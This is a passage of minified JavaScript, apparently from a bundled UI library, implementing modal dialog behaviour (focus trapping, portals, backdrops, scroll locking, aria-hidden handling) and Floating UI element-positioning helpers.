a?("top"!==l&&c.push(["left"===a?s:o,r]),c.push(["left"===a?o:s,r]),c.push(["left"===a?o:s,i]),"bottom"!==l&&c.push(["left"===a?s:o,i])):"top"===l?(c.push([s,r]),c.push([s,i]),c.push([o,i]),c.push([o,r])):(c.push([s,i]),c.push([s,r]),c.push([o,r]),c.push([o,i])),c}function Ar(e,...t){if(!e)return!1;const n=e.getAttribute("data-backdrop");return null!=n&&(""===n||("true"===n||(!t.length||t.some((e=>n===e)))))}var zr=new WeakMap;function Lr(e,t,n){zr.has(e)||zr.set(e,new Map);const r=zr.get(e),o=r.get(t);if(!o)return r.set(t,n()),()=>{var e;null==(e=r.get(t))||e(),r.delete(t)};const i=n(),s=()=>{i(),o(),r.delete(t)};return r.set(t,s),()=>{r.get(t)===s&&(i(),r.set(t,o))}}function Fr(e,t,n){return Lr(e,t,(()=>{const r=e.getAttribute(t);return e.setAttribute(t,n),()=>{null==r?e.removeAttribute(t):e.setAttribute(t,r)}}))}function Br(e,t,n){return Lr(e,t,(()=>{const r=t in e,o=e[t];return e[t]=n,()=>{r?e[t]=o:delete e[t]}}))}function Vr(e,t){if(!e)return()=>{};return Lr(e,"style",(()=>{const n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}))}var Wr=["SCRIPT","STYLE"];function $r(e){return`__ariakit-dialog-snapshot-${e}`}function Hr(e,t,n){return!Wr.includes(t.tagName)&&(!!function(e,t){const n=X(t),r=$r(e);if(!n.body[r])return!0;for(;;){if(t===n.body)return!1;if(t[r])return!0;if(!t.parentElement)return!1;t=t.parentElement}}(e,t)&&!n.some((e=>e&&J(t,e))))}function Ur(e,t,n,r){for(let o of t){if(!(null==o?void 0:o.isConnected))continue;const i=t.some((e=>!!e&&(e!==o&&e.contains(o)))),s=X(o),a=o;for(;o.parentElement&&o!==s.body;){if(null==r||r(o.parentElement,a),!i)for(const r of o.parentElement.children)Hr(e,r,t)&&n(r,a);o=o.parentElement}}}function Yr(e="",t=!1){return`__ariakit-dialog-${t?"ancestor":"outside"}${e?`-${e}`:""}`}function Gr(e,t=""){return A(Br(e,Yr("",!0),!0),Br(e,Yr(t,!0),!0))}function qr(e,t){if(e[Yr(t,!0)])return!0;const n=Yr(t);for(;;){if(e[n])return!0;if(!e.parentElement)return!1;e=e.parentElement}}function Kr(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));Ur(e,t,(t=>{Ar(t,...r)||n.unshift(function(e,t=""){return A(Br(e,Yr(),!0),Br(e,Yr(t),!0))}(t,e))}),((t,r)=>{r.hasAttribute("data-dialog")&&r.id!==e||n.unshift(Gr(t,e))}));return()=>{for(const e of n)e()}}const Xr=window.ReactDOM;function Zr(e,t){const n=setTimeout(t,e);return()=>clearTimeout(n)}function Qr(...e){return e.join(", ").split(", ").reduce(((e,t)=>{const n=t.endsWith("ms")?1:1e3,r=Number.parseFloat(t||"0s")*n;return r>e?r:e}),0)}function Jr(e,t,n){return!(n||!1===t||e&&!t)}var eo=Nt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=_(t,["store","alwaysVisible"]);const i=cr();L(n=n||i,!1);const s=(0,$.useRef)(null),a=Pe(o.id),[l,c]=(0,$.useState)(null),u=n.useState("open"),d=n.useState("mounted"),f=n.useState("animated"),h=n.useState("contentElement"),p=rt(n.disclosure,"contentElement");ke((()=>{s.current&&(null==n||n.setContentElement(s.current))}),[n]),ke((()=>{let e;return null==n||n.setState("animated",(t=>(e=t,!0))),()=>{void 0!==e&&(null==n||n.setState("animated",e))}}),[n]),ke((()=>{if(f){if(null==h?void 0:h.isConnected)return function(e){let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}((()=>{c(u?"enter":d?"leave":null)}));c(null)}}),[f,h,u,d]),ke((()=>{if(!n)return;if(!f)return;if(!l)return;if(!h)return;const e=()=>null==n?void 0:n.setState("animating",!1),t=()=>(0,Xr.flushSync)(e);if("leave"===l&&u)return;if("enter"===l&&!u)return;if("number"==typeof f){return Zr(f,t)}const{transitionDuration:r,animationDuration:o,transitionDelay:i,animationDelay:s}=getComputedStyle(h),{transitionDuration:a="0",animationDuration:c="0",transitionDelay:d="0",animationDelay:m="0"}=p?getComputedStyle(p):{},g=Qr(i,s,d,m)+Qr(r,o,a,c);if(!g)return"enter"===l&&n.setState("animated",!1),void e();return Zr(Math.max(g-1e3/60,0),t)}),[n,f,h,p,u,l]),o=Ae(o,(e=>(0,kt.jsx)(hr,{value:n,children:e})),[n]);const m=Jr(d,o.hidden,r),g=o.style,v=(0,$.useMemo)((()=>m?w(y({},g),{display:"none"}):g),[m,g]);return V(o=w(y({id:a,"data-open":u||void 0,"data-enter":"enter"===l||void 0,"data-leave":"leave"===l||void 0,hidden:m},o),{ref:Te(a?n.setContentElement:null,s,o.ref),style:v}))})),to=jt((function(e){return Mt("div",eo(e))})),no=jt((function(e){var t=e,{unmountOnHide:n}=t,r=_(t,["unmountOnHide"]);const o=cr();return!1===rt(r.store||o,(e=>!n||(null==e?void 0:e.mounted)))?null:(0,kt.jsx)(to,y({},r))}));function ro({store:e,backdrop:t,alwaysVisible:n,hidden:r}){const o=(0,$.useRef)(null),i=Qn({disclosure:e}),s=rt(e,"contentElement");(0,$.useEffect)((()=>{const e=o.current,t=s;e&&t&&(e.style.zIndex=getComputedStyle(t).zIndex)}),[s]),ke((()=>{const e=null==s?void 0:s.id;if(!e)return;const t=o.current;return t?Gr(t,e):void 0}),[s]);const a=eo({ref:o,store:i,role:"presentation","data-backdrop":(null==s?void 0:s.id)||"",alwaysVisible:n,hidden:null!=r?r:void 0,style:{position:"fixed",top:0,right:0,bottom:0,left:0}});if(!t)return null;if((0,$.isValidElement)(t))return(0,kt.jsx)(ar,w(y({},a),{render:t}));const l="boolean"!=typeof t?t:"div";return(0,kt.jsx)(ar,w(y({},a),{render:(0,kt.jsx)(l,{})}))}function oo(e){return Fr(e,"aria-hidden","true")}function io(){return"inert"in HTMLElement.prototype}function so(e,t){if(!("style"in e))return I;if(io())return Br(e,"inert",!0);const n=Ut(e,!0).map((e=>{if(null==t?void 0:t.some((t=>t&&J(t,e))))return I;const n=Lr(e,"focus",(()=>(e.focus=I,()=>{delete e.focus})));return A(Fr(e,"tabindex","-1"),n)}));return A(...n,oo(e),Vr(e,{pointerEvents:"none",userSelect:"none",cursor:"default"}))}function ao(e,t,n){const r=function({attribute:e,contentId:t,contentElement:n,enabled:r}){const[o,i]=Re(),s=(0,$.useCallback)((()=>{if(!r)return!1;if(!n)return!1;const{body:o}=X(n),i=o.getAttribute(e);return!i||i===t}),[o,r,n,e,t]);return(0,$.useEffect)((()=>{if(!r)return;if(!t)return;if(!n)return;const{body:o}=X(n);if(s())return o.setAttribute(e,t),()=>o.removeAttribute(e);const a=new MutationObserver((()=>(0,Xr.flushSync)(i)));return a.observe(o,{attributeFilter:[e]}),()=>a.disconnect()}),[o,r,t,n,s,e]),s}({attribute:"data-dialog-prevent-body-scroll",contentElement:e,contentId:t,enabled:n});(0,$.useEffect)((()=>{if(!r())return;if(!e)return;const t=X(e),n=Z(e),{documentElement:o,body:i}=t,s=o.style.getPropertyValue("--scrollbar-width"),a=s?Number.parseInt(s):n.innerWidth-o.clientWidth,l=function(e){const t=e.getBoundingClientRect().left;return Math.round(t)+e.scrollLeft?"paddingLeft":"paddingRight"}(o),c=ue()&&!fe();return A((d="--scrollbar-width",f=`${a}px`,(u=o)?Lr(u,d,(()=>{const e=u.style.getPropertyValue(d);return u.style.setProperty(d,f),()=>{e?u.style.setProperty(d,e):u.style.removeProperty(d)}})):()=>{}),c?(()=>{var e,t;const{scrollX:r,scrollY:o,visualViewport:s}=n,c=null!=(e=null==s?void 0:s.offsetLeft)?e:0,u=null!=(t=null==s?void 0:s.offsetTop)?t:0,d=Vr(i,{position:"fixed",overflow:"hidden",top:-(o-Math.floor(u))+"px",left:-(r-Math.floor(c))+"px",right:"0",[l]:`${a}px`});return()=>{d(),n.scrollTo({left:r,top:o,behavior:"instant"})}})():Vr(i,{overflow:"hidden",[l]:`${a}px`}));var u,d,f}),[r,e])}var lo=(0,$.createContext)({});function co({store:e,type:t,listener:n,capture:r,domReady:o}){const i=Me(n),s=rt(e,"open"),a=(0,$.useRef)(!1);ke((()=>{if(!s)return;if(!o)return;const{contentElement:t}=e.getState();if(!t)return;const n=()=>{a.current=!0};return t.addEventListener("focusin",n,!0),()=>t.removeEventListener("focusin",n,!0)}),[e,s,o]),(0,$.useEffect)((()=>{if(!s)return;return we(t,(t=>{const{contentElement:n,disclosureElement:r}=e.getState(),o=t.target;if(!n)return;if(!o)return;if(!function(e){return"HTML"===e.tagName||J(X(e).body,e)}(o))return;if(J(n,o))return;if(function(e,t){if(!e)return!1;if(J(e,t))return!0;const n=t.getAttribute("aria-activedescendant");if(n){const t=X(e).getElementById(n);if(t)return J(e,t)}return!1}(r,o))return;if(o.hasAttribute("data-focus-trap"))return;if(function(e,t){if(!("clientY"in e))return!1;const n=t.getBoundingClientRect();return 0!==n.width&&0!==n.height&&n.top<=e.clientY&&e.clientY<=n.top+n.height&&n.left<=e.clientX&&e.clientX<=n.left+n.width}(t,n))return;var s;a.current&&!qr(o,n.id)||((s=o)&&s[tn]||i(t))}),r)}),[s,r])}function uo(e,t){return"function"==typeof e?e(t):!!e}function fo(e,t,n){const r=function(e){const t=(0,$.useRef)();return(0,$.useEffect)((()=>{if(e)return we("mousedown",(e=>{t.current=e.target}),!0);t.current=null}),[e]),t}(rt(e,"open")),o={store:e,domReady:n,capture:!0};co(w(y({},o),{type:"click",listener:n=>{const{contentElement:o}=e.getState(),i=r.current;i&&re(i)&&qr(i,null==o?void 0:o.id)&&uo(t,n)&&e.hide()}})),co(w(y({},o),{type:"focusin",listener:n=>{const{contentElement:r}=e.getState();r&&n.target!==X(r)&&uo(t,n)&&e.hide()}})),co(w(y({},o),{type:"contextmenu",listener:n=>{uo(t,n)&&e.hide()}}))}var ho=Nt((function(e){var t=e,{autoFocusOnShow:n=!0}=t,r=_(t,["autoFocusOnShow"]);return r=Ae(r,(e=>(0,kt.jsx)(Bt.Provider,{value:n,children:e})),[n])})),po=(jt((function(e){return Mt("div",ho(e))})),(0,$.createContext)(0));function mo({level:e,children:t}){const n=(0,$.useContext)(po),r=Math.max(Math.min(e||n+1,6),1);return(0,kt.jsx)(po.Provider,{value:r,children:t})}var go=Nt((function(e){return e=w(y({},e),{style:y({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},e.style)})})),vo=(jt((function(e){return Mt("span",go(e))})),Nt((function(e){return e=w(y({"data-focus-trap":"",tabIndex:0,"aria-hidden":!0},e),{style:y({position:"fixed",top:0,left:0},e.style)}),e=go(e)}))),bo=jt((function(e){return Mt("span",vo(e))})),xo=(0,$.createContext)(null);function yo(e){queueMicrotask((()=>{null==e||e.focus()}))}var wo=Nt((function(e){var t=e,{preserveTabOrder:n,preserveTabOrderAnchor:r,portalElement:o,portalRef:i,portal:s=!0}=t,a=_(t,["preserveTabOrder","preserveTabOrderAnchor","portalElement","portalRef","portal"]);const l=(0,$.useRef)(null),c=Te(l,a.ref),u=(0,$.useContext)(xo),[d,f]=(0,$.useState)(null),[h,p]=(0,$.useState)(null),m=(0,$.useRef)(null),g=(0,$.useRef)(null),v=(0,$.useRef)(null),b=(0,$.useRef)(null);return ke((()=>{const e=l.current;if(!e||!s)return void f(null);const t=function(e,t){return t?"function"==typeof t?t(e):t:X(e).createElement("div")}(e,o);if(!t)return void f(null);const n=t.isConnected;if(!n){const n=u||function(e){return X(e).body}(e);n.appendChild(t)}return t.id||(t.id=e.id?`portal/${e.id}`:function(e="id"){return`${e?`${e}-`:""}${Math.random().toString(36).slice(2,8)}`}()),f(t),Y(i,t),n?void 0:()=>{t.remove(),Y(i,null)}}),[s,o,u,i]),ke((()=>{if(!s)return;if(!n)return;if(!r)return;const e=X(r).createElement("span");return e.style.position="fixed",r.insertAdjacentElement("afterend",e),p(e),()=>{e.remove(),p(null)}}),[s,n,r]),(0,$.useEffect)((()=>{if(!d)return;if(!n)return;let e=0;const t=t=>{if(!xe(t))return;const n="focusin"===t.type;if(cancelAnimationFrame(e),n)return function(e){const t=e.querySelectorAll("[data-tabindex]"),n=e=>{const t=e.getAttribute("data-tabindex");e.removeAttribute("data-tabindex"),t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex")};e.hasAttribute("data-tabindex")&&n(e);for(const e of t)n(e)}(d);e=requestAnimationFrame((()=>{!function(e,t){const n=Ut(e,t);for(const e of n)Qt(e)}(d,!0)}))};return d.addEventListener("focusin",t,!0),d.addEventListener("focusout",t,!0),()=>{cancelAnimationFrame(e),d.removeEventListener("focusin",t,!0),d.removeEventListener("focusout",t,!0)}}),[d,n]),a=Ae(a,(e=>{if(e=(0,kt.jsx)(xo.Provider,{value:d||u,children:e}),!s)return e;if(!d)return(0,kt.jsx)("span",{ref:c,id:a.id,style:{position:"fixed"},hidden:!0});e=(0,kt.jsxs)(kt.Fragment,{children:[n&&d&&(0,kt.jsx)(bo,{ref:g,"data-focus-trap":a.id,className:"__focus-trap-inner-before",onFocus:e=>{xe(e,d)?yo(Gt()):yo(m.current)}}),e,n&&d&&(0,kt.jsx)(bo,{ref:v,"data-focus-trap":a.id,className:"__focus-trap-inner-after",onFocus:e=>{xe(e,d)?yo(qt()):yo(b.current)}})]}),d&&(e=(0,Xr.createPortal)(e,d));let t=(0,kt.jsxs)(kt.Fragment,{children:[n&&d&&(0,kt.jsx)(bo,{ref:m,"data-focus-trap":a.id,className:"__focus-trap-outer-before",onFocus:e=>{!(e.relatedTarget===b.current)&&xe(e,d)?yo(g.current):yo(qt())}}),n&&(0,kt.jsx)("span",{"aria-owns":null==d?void 0:d.id,style:{position:"fixed"}}),n&&d&&(0,kt.jsx)(bo,{ref:b,"data-focus-trap":a.id,className:"__focus-trap-outer-after",onFocus:e=>{if(xe(e,d))yo(v.current);else{const e=Gt();if(e===g.current)return void requestAnimationFrame((()=>{var e;return null==(e=Gt())?void 0:e.focus()}));yo(e)}}})]});return h&&n&&(t=(0,Xr.createPortal)(t,h)),(0,kt.jsxs)(kt.Fragment,{children:[t,e]})}),[d,u,s,a.id,n,h]),a=w(y({},a),{ref:c})})),_o=(jt((function(e){return Mt("div",wo(e))})),de());function So(e,t=!1){if(!e)return null;const n="current"in e?e.current:e;return n?t?Wt(n)?n:null:n:null}var Co=Nt((function(e){var t=e,{store:n,open:r,onClose:o,focusable:i=!0,modal:s=!0,portal:a=!!s,backdrop:l=!!s,hideOnEscape:c=!0,hideOnInteractOutside:u=!0,getPersistentElements:d,preventBodyScroll:f=!!s,autoFocusOnShow:h=!0,autoFocusOnHide:p=!0,initialFocus:m,finalFocus:g,unmountOnHide:v,unstable_treeSnapshotKey:b}=t,x=_(t,["store","open","onClose","focusable","modal","portal","backdrop","hideOnEscape","hideOnInteractOutside","getPersistentElements","preventBodyScroll","autoFocusOnShow","autoFocusOnHide","initialFocus","finalFocus","unmountOnHide","unstable_treeSnapshotKey"]);const S=dr(),C=(0,$.useRef)(null),k=function(e={}){const[t,n]=st(Jn,e);return er(t,n,e)}({store:n||S,open:r,setOpen(e){if(e)return;const t=C.current;if(!t)return;const n=new Event("close",{bubbles:!1,cancelable:!0});o&&t.addEventListener("close",o,{once:!0}),t.dispatchEvent(n),n.defaultPrevented&&k.setOpen(!0)}}),{portalRef:j,domReady:E}=ze(a,x.portalRef),M=x.preserveTabOrder,N=rt(k,(e=>M&&!s&&e.mounted)),T=Pe(x.id),P=rt(k,"open"),D=rt(k,"mounted"),I=rt(k,"contentElement"),R=Jr(D,x.hidden,x.alwaysVisible);ao(I,T,f&&!R),fo(k,u,E);const{wrapElement:O,nestedDialogs:z}=function(e){const t=(0,$.useContext)(lo),[n,r]=(0,$.useState)([]),o=(0,$.useCallback)((e=>{var n;return r((t=>[...t,e])),A(null==(n=t.add)?void 0:n.call(t,e),(()=>{r((t=>t.filter((t=>t!==e))))}))}),[t]);ke((()=>Xe(e,["open","contentElement"],(n=>{var r;if(n.open&&n.contentElement)return null==(r=t.add)?void 0:r.call(t,e)}))),[e,t]);const i=(0,$.useMemo)((()=>({store:e,add:o})),[e,o]);return{wrapElement:(0,$.useCallback)((e=>(0,kt.jsx)(lo.Provider,{value:i,children:e})),[i]),nestedDialogs:n}}(k);x=Ae(x,O,[O]),ke((()=>{if(!P)return;const e=C.current,t=Q(e,!0);t&&"BODY"!==t.tagName&&(e&&J(e,t)||k.setDisclosureElement(t))}),[k,P]),_o&&(0,$.useEffect)((()=>{if(!D)return;const{disclosureElement:e}=k.getState();if(!e)return;if(!te(e))return;const t=()=>{let t=!1;const n=()=>{t=!0};e.addEventListener("focusin",n,{capture:!0,once:!0}),ye(e,"mouseup",(()=>{e.removeEventListener("focusin",n,!0),t||Zt(e)}))};return e.addEventListener("mousedown",t),()=>{e.removeEventListener("mousedown",t)}}),[k,D]),(0,$.useEffect)((()=>{if(!D)return;if(!E)return;const e=C.current;if(!e)return;const t=Z(e),n=t.visualViewport||t,r=()=>{var n,r;const o=null!=(r=null==(n=t.visualViewport)?void 0:n.height)?r:t.innerHeight;e.style.setProperty("--dialog-viewport-height",`${o}px`)};return r(),n.addEventListener("resize",r),()=>{n.removeEventListener("resize",r)}}),[D,E]),(0,$.useEffect)((()=>{if(!s)return;if(!D)return;if(!E)return;const e=C.current;if(!e)return;return e.querySelector("[data-dialog-dismiss]")?void 0:function(e,t){const n=X(e).createElement("button");return n.type="button",n.tabIndex=-1,n.textContent="Dismiss popup",Object.assign(n.style,{border:"0px",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0px",position:"absolute",whiteSpace:"nowrap",width:"1px"}),n.addEventListener("click",t),e.prepend(n),()=>{n.removeEventListener("click",t),n.remove()}}(e,k.hide)}),[k,s,D,E]),ke((()=>{if(!io())return;if(P)return;if(!D)return;if(!E)return;const e=C.current;return e?so(e):void 0}),[P,D,E]);const L=P&&E;ke((()=>{if(!T)return;if(!L)return;const e=C.current;return function(e,t){const{body:n}=X(t[0]),r=[];return Ur(e,t,(t=>{r.push(Br(t,$r(e),!0))})),A(Br(n,$r(e),!0),(()=>{for(const e of r)e()}))}(T,[e])}),[T,L,b]);const F=Me(d);ke((()=>{if(!T)return;if(!L)return;const{disclosureElement:e}=k.getState(),t=[C.current,...F()||[],...z.map((e=>e.getState().contentElement))];return s?A(Kr(T,t),function(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));return Ur(e,t,(e=>{Ar(e,...r)||function(e,...t){if(!e)return!1;const n=e.getAttribute("data-focus-trap");return null!=n&&(!t.length||""!==n&&t.some((e=>n===e)))}(e,...r)||n.unshift(so(e,t))}),(e=>{e.hasAttribute("role")&&(t.some((t=>t&&J(t,e)))||n.unshift(Fr(e,"role","none")))})),()=>{for(const e of n)e()}}(T,t)):Kr(T,[e,...t])}),[T,k,L,F,z,s,b]);const B=!!h,V=Oe(h),[W,H]=(0,$.useState)(!1);(0,$.useEffect)((()=>{if(!P)return;if(!B)return;if(!E)return;if(!(null==I?void 0:I.isConnected))return;const e=So(m,!0)||I.querySelector("[data-autofocus=true],[autofocus]")||Yt(I,!0,a&&N)||I,t=Wt(e);V(t?e:null)&&(H(!0),queueMicrotask((()=>{e.focus(),_o&&e.scrollIntoView({block:"nearest",inline:"nearest"})})))}),[P,B,E,I,m,a,N,V]);const U=!!p,Y=Oe(p),[G,q]=(0,$.useState)(!1);(0,$.useEffect)((()=>{if(P)return q(!0),()=>q(!1)}),[P]);const K=(0,$.useCallback)(((e,t=!0)=>{const{disclosureElement:n}=k.getState();if(function(e){const t=Q();return!(!t||e&&J(e,t)||!Wt(t))}(e))return;let r=So(g)||n;if(null==r?void 0:r.id){const e=X(r),t=`[aria-activedescendant="${r.id}"]`,n=e.querySelector(t);n&&(r=n)}if(r&&!Wt(r)){const e=r.closest("[data-dialog]");if(null==e?void 0:e.id){const t=X(e),n=`[aria-controls~="${e.id}"]`,o=t.querySelector(n);o&&(r=o)}}const o=r&&Wt(r);o||!t?Y(o?r:null)&&o&&(null==r||r.focus()):requestAnimationFrame((()=>K(e,!1)))}),[k,g,Y]),ee=(0,$.useRef)(!1);ke((()=>{if(P)return;if(!G)return;if(!U)return;const e=C.current;ee.current=!0,K(e)}),[P,G,E,U,K]),(0,$.useEffect)((()=>{if(!G)return;if(!U)return;const e=C.current;return()=>{ee.current?ee.current=!1:K(e)}}),[G,U,K]);const ne=Oe(c);(0,$.useEffect)((()=>{if(!E)return;if(!D)return;return we("keydown",(e=>{if("Escape"!==e.key)return;if(e.defaultPrevented)return;const t=C.current;if(!t)return;if(qr(t))return;const n=e.target;if(!n)return;const{disclosureElement:r}=k.getState();("BODY"===n.tagName||J(t,n)||!r||J(r,n))&&ne(e)&&k.hide()}),!0)}),[k,E,D,ne]);const re=(x=Ae(x,(e=>(0,kt.jsx)(mo,{level:s?1:void 0,children:e})),[s])).hidden,oe=x.alwaysVisible;x=Ae(x,(e=>l?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(ro,{store:k,backdrop:l,hidden:re,alwaysVisible:oe}),e]}):e),[k,l,re,oe]);const[ie,se]=(0,$.useState)(),[ae,le]=(0,$.useState)();return x=Ae(x,(e=>(0,kt.jsx)(hr,{value:k,children:(0,kt.jsx)(pr.Provider,{value:se,children:(0,kt.jsx)(mr.Provider,{value:le,children:e})})})),[k]),x=w(y({id:T,"data-dialog":"",role:"dialog",tabIndex:i?-1:void 0,"aria-labelledby":ie,"aria-describedby":ae},x),{ref:Te(C,x.ref)}),x=ho(w(y({},x),{autoFocusOnShow:W})),x=eo(y({store:k},x)),x=un(w(y({},x),{focusable:i})),x=wo(w(y({portal:a},x),{portalRef:j,preserveTabOrder:N}))}));function ko(e,t=dr){return jt((function(n){const r=t();return rt(n.store||r,(e=>!n.unmountOnHide||(null==e?void 0:e.mounted)||!!n.open))?(0,kt.jsx)(e,y({},n)):null}))}ko(jt((function(e){return Mt("div",Co(e))})),dr);const jo=Math.min,Eo=Math.max,Mo=(Math.round,Math.floor,{left:"right",right:"left",bottom:"top",top:"bottom"}),No={start:"end",end:"start"};function To(e,t,n){return Eo(e,jo(t,n))}function Po(e,t){return"function"==typeof e?e(t):e}function Do(e){return e.split("-")[0]}function Io(e){return e.split("-")[1]}function Ro(e){return"x"===e?"y":"x"}function Oo(e){return"y"===e?"height":"width"}function Ao(e){return["top","bottom"].includes(Do(e))?"y":"x"}function zo(e){return Ro(Ao(e))}function Lo(e){return e.replace(/start|end/g,(e=>No[e]))}function Fo(e){return e.replace(/left|right|bottom|top/g,(e=>Mo[e]))}function Bo(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Vo(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Wo(e,t,n){let{reference:r,floating:o}=e;const i=Ao(t),s=zo(t),a=Oo(s),l=Do(t),c="y"===i,u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,f=r[a]/2-o[a]/2;let h;switch(l){case"top":h={x:u,y:r.y-o.height};break;case"bottom":h={x:u,y:r.y+r.height};break;case"right":h={x:r.x+r.width,y:d};break;case"left":h={x:r.x-o.width,y:d};break;default:h={x:r.x,y:r.y}}switch(Io(t)){case"start":h[s]-=f*(n&&c?-1:1);break;case"end":h[s]+=f*(n&&c?-1:1)}return h}async function $o(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:i,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:h=0}=Po(t,e),p=Bo(h),m=a[f?"floating"===d?"reference":"floating":d],g=Vo(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(m)))||n?m:m.contextElement||await(null==i.getDocumentElement?void 0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),v="floating"===d?{...s.floating,x:r,y:o}:s.reference,b=await(null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),x=await(null==i.isElement?void 0:i.isElement(b))&&await(null==i.getScale?void 0:i.getScale(b))||{x:1,y:1},y=Vo(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({rect:v,offsetParent:b,strategy:l}):v);return{top:(g.top-y.top+p.top)/x.y,bottom:(y.bottom-g.bottom+p.bottom)/x.y,left:(g.left-y.left+p.left)/x.x,right:(y.right-g.right+p.right)/x.x}}const Ho=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){const{x:n,y:r}=t,o=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),s=Do(n),a=Io(n),l="y"===Ao(n),c=["left","top"].includes(s)?-1:1,u=i&&l?-1:1,d=Po(t,e);let{mainAxis:f,crossAxis:h,alignmentAxis:p}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return a&&"number"==typeof p&&(h="end"===a?-1*p:p),l?{x:h*u,y:f*c}:{x:f*c,y:h*u}}(t,e);return{x:n+o.x,y:r+o.y,data:o}}}},Uo=Math.min,Yo=Math.max,Go=Math.round,qo=Math.floor,Ko=e=>({x:e,y:e});function Xo(){return"undefined"!=typeof window}function Zo(e){return ei(e)?(e.nodeName||"").toLowerCase():"#document"}function Qo(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function Jo(e){var t;return null==(t=(ei(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function ei(e){return!!Xo()&&(e instanceof Node||e instanceof Qo(e).Node)}function ti(e){return!!Xo()&&(e instanceof Element||e instanceof Qo(e).Element)}function ni(e){return!!Xo()&&(e instanceof HTMLElement||e instanceof Qo(e).HTMLElement)}function ri(e){return!(!Xo()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof Qo(e).ShadowRoot)}function oi(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=ui(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function ii(e){return["table","td","th"].includes(Zo(e))}function si(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function ai(e){const t=li(),n=ti(e)?ui(e):e;return["transform","translate","scale","rotate","perspective"].some((e=>!!n[e]&&"none"!==n[e]))||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function li(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function ci(e){return["html","body","#document"].includes(Zo(e))}function ui(e){return Qo(e).getComputedStyle(e)}function di(e){return ti(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function fi(e){if("html"===Zo(e))return e;const t=e.assignedSlot||e.parentNode||ri(e)&&e.host||Jo(e);return ri(t)?t.host:t}function hi(e){const t=fi(e);return ci(t)?e.ownerDocument?e.ownerDocument.body:e.body:ni(t)&&oi(t)?t:hi(t)}function pi(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=hi(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),s=Qo(o);if(i){const e=function(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}(s);return t.concat(s,s.visualViewport||[],oi(o)?o:[],e&&n?pi(e):[])}return t.concat(o,pi(o,[],n))}function mi(e){const t=ui(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=ni(e),i=o?e.offsetWidth:n,s=o?e.offsetHeight:r,a=Go(n)!==i||Go(r)!==s;return a&&(n=i,r=s),{width:n,height:r,$:a}}function gi(e){return ti(e)?e:e.contextElement}function vi(e){const t=gi(e);if(!ni(t))return Ko(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:i}=mi(t);let s=(i?Go(n.width):n.width)/r,a=(i?Go(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const bi=Ko(0);function xi(e){const t=Qo(e);return li()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:bi}function yi(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),i=gi(e);let s=Ko(1);t&&(r?ti(r)&&(s=vi(r)):s=vi(e));const a=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==Qo(e))&&t}(i,n,r)?xi(i):Ko(0);let l=(o.left+a.x)/s.x,c=(o.top+a.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(i){const e=Qo(i),t=r&&ti(r)?Qo(r):r;let n=e,o=n.frameElement;for(;o&&r&&t!==n;){const e=vi(o),t=o.getBoundingClientRect(),r=ui(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,c*=e.y,u*=e.x,d*=e.y,l+=i,c+=s,n=Qo(o),o=n.frameElement}}return Vo({width:u,height:d,x:l,y:c})}const wi=[":popover-open",":modal"];function _i(e){return wi.some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function Si(e){return 